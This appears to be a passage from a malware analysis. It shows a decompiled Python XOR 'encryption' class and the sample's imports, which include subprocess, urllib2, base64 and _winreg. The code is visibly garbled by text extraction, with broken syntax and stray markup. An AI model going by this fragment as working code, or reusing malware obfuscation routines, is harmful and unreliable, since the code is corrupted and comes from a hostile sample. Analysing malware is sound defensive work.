

## *Encryption*

```
DECOMPILEDclass Xor(ICrypto):
    def __init_(self):
        self. key = Nonereturn
    def encrypt(self, data_plain):
        if not data_plain:
            return<sup>T1</sup>data\_enc\_xor = ''.join((chr(ord(x) \land self.key) for x in data\_plain))data_{enc_{hex}} = binascii_{hex} and data_{enc_{x}or}return data_enc_hex.strip()
```
# **Libraries imported:**

```
import os 
import threading 
import abc 
from abc import ABCMeta, abstractmethod 
import random 
import itertools 
from itertools import izip, cycle 
import binascii 
import xml.etree.ElementTree 
from xml.etree.ElementTree import SubElement, XML, Element, 
tostring 
import subprocess 
import sys 
import urllib 
import urllib2 
import string 
import ssl 
import base64 
import _winreg 
import platform
```